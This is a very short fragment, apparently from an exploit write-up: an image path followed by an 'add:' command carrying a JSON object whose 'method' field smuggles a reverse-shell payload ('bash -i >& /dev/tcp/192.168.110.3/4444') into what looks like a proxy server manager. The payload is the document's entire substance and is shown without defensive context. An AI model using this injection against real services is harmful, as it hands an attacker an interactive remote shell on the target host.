 add: {"server_port":8003, "password":"test", "method":"||bash -i >& /dev/tcp/192.168.110.3/4444 0<&1||"}